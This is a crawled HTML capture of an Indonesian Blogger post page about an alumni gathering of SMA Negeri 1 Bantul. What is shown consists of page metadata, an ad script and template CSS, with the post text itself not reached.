

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html
body_size: 39884
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4997824536487877",
    enable_page_level_ads: true
  });
</script>
<!-- cache -->
<meta content='public' http-equiv='Cache-control'/>
<meta content='private' http-equiv='Cache-control'/>
<meta content='no-cache' http-equiv='Cache-control'/>
<meta content='no-store' http-equiv='Cache-control'/>
<!-- cache -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='7d' path='*.gif'></include>
<include expiration='7d' path='*.jpeg'></include>
<include expiration='7d' path='*.jpg'></include>
<include expiration='7d' path='*.png'></include>
<meta content='mon, 01 may 2100 00:00:00 GMT' http-equiv='expires'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.guntara.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guntara.com - RSS" href="http://www.guntara.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.blogger.com/feeds/4652021390947738141/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/5625485328831686594/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://fbcdn-sphotos-a-a.akamaihd.net/hphotos-ak-prn1/q71/s720x720/935859_10200246314029401_830695610_n.jpg' rel='image_src'/>
<meta content='http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html' property='og:url'/>
<meta content='Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2' property='og:title'/>
<meta content='Guntara.com menyajikan informasi Tutorial, Geografi, Komputer, Unik, Pengetahuan, Internet, Hiburan, Sosial, Budaya, Kampus, Islam, dan Teknologi' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sk9G85YpFtdhQkb1c-xnlrj5vaQ_1fgpmVfXQMnQEEpWW0Acb4jv1iiJawZ1n9eCO9DoDBP9S7KYJ9UQEeuE6xDq9V3HkNq62WKT2umHjxgEzhyKIXTy_TRN0BdcYNRglJ7Vxx5ROgPDRPfzpNnmPncAKpRQ086sR5VBS4RWTz1LiVFiLlfEr10E1hHTT7=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2 - Guntara.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Ilham Guntara, Guntara, Guntara.com, Tutorial, Geografi, Komputer, Fakta, Unik, Pengetahuan, Teknologi, Sepakbola, Internet, Aplikasi, Hiburan, Sosial, Budaya, Kampus, Islam, Kesehatan, Gaya Hidup, Alam, Berita, Lowongan' name='keywords'/>
<meta content='PUh70rzBeb4SbjaTQEZw1BSY2qc8q-LzB1VHQ81SBTM' name='google-site-verification'/>
<meta content='4F68BDD51615B9FE1BE3EA8342A6AF1C' name='msvalidate.01'/>
<meta content='j9uo93FsHMGDku2YoMGlKKOsCvw' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Ilham Guntara' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- Description and Keywords (end) -->
<meta content='Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2' property='og:title'/>
<meta content='http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://fbcdn-sphotos-a-a.akamaihd.net/hphotos-ak-prn1/q71/s720x720/935859_10200246314029401_830695610_n.jpg' property='og:image'/>
<meta content='Guntara.com' property='og:site_name'/>
<meta content='http://www.guntara.com/' name='twitter:domain'/>
<meta content='Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://fbcdn-sphotos-a-a.akamaihd.net/hphotos-ak-prn1/q71/s720x720/935859_10200246314029401_830695610_n.jpg' name='twitter:image'/>
<meta content='Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='108084855889228' property='fb:app_id'/>
<meta content='1499347827' property='fb:admins'/>
<meta content='@guntarailham' name='twitter:site'/>
<meta content='@guntarailham' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3c6bc0;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Cl0fQkX-QHpDG9oe3drGrh869_l51oqIu5oWmA1dkWFMZSw6DjnoV4J1iPRul2Zg_8HNlTRjTW-v6UdRvJNNfl2SUQG2Jav7EWyDfqtMEPM3XbvaVxfUbyej-S7vp_GyRDq3viBRGkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyJ-gV3icHa1O1C-RzlvotaeDjhMJCx9a6FzJDXa7NDUuOYnmeoUK7UAflVjs15uZE-s-fbcQ3OaF8LX_kwIG96uDT_Y4tSBWvBwMPeGP4HyLF3mEiJ6KXCAyCOZJvK2Naj5UDcjQaJ8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3c6bc0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3c6bc0;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 1000px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3c6bc0;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3c6bc0
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3c6bc0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3c6bc0;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3c6bc0}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3c6bc0}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3c6bc0;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3c6bc0;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3c6bc0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3c6bc0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3c6bc0;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3c6bc0;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
